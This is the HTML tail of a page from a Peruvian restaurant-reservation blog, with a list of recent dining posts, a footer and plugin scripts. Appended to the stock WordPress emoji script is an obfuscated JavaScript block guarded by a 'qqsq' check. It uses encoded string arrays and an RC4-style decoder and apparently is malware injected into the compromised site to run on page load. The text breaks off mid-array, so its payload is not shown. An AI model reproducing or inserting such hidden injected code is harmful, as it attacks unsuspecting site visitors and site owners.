											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>				</div>
				
		</div>
	
	</div>
</section>
</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WO